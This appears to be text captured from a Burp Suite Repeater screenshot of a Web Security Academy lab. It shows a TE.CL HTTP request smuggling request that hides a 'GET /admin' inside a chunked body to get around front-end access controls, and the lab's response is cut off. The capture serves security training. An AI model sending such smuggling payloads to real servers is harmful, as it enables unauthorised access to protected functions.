 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < ▾ > ▾ Target: https://0aec00e104db8dd380d1e4a2
Inspector
Selection 40 (0x28)
Selected text
GET /admin HTTP/1.1 \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
GET /admin HTTP/1.1 \r \n
Content-Length: 6 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 4
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aec00e104db8dd380d1e4a200d7005d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 30 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; ch
3 Set-Cookie: session=1hWyifE
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8446
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/l
stylesheet>
12 <link href=/resources/c
13 <title>
Exploiting HTTP reque
controls, TE.CL vuln
</title>
14 </head>
15 <body>
16 <script src="/resources
</script>
17 <div id="academyLabHead
18 <section class='acade
19 <div class=containe
20 <div class=logo>
</div>
21 <div class=title-
22 <h2>
Exploiting HT
security cont